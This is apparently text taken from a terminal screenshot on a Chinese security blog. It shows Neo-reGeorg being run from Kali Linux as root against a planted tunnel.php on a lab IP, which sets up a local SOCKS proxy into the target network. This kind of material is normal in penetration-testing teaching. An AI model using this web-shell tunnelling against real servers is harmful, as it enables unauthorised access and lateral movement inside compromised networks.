 root@kali: /opt/proxy/Neo-reGeorg-master 103x35
(root💀kali)-[/opt/proxy/Neo-reGeorg-master]
# python3 neoreg.py -k dayuxiyou -u http://192.168.175.160/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.3.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080]
成功
Tunnel at:
http://192.168.175.160/tunnel.php
+------------------------------------------------------------------------+
潇湘信安
https://blog.csdn.net/qq_34801745